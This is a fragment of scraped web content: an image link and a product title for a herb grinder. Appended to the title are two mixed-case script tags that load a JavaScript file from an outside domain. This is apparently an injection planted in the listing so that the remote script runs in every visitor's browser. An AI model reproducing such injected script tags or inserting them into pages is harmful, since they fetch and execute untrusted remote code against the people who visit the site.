 Triple Moon Herb Grinder 3"<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
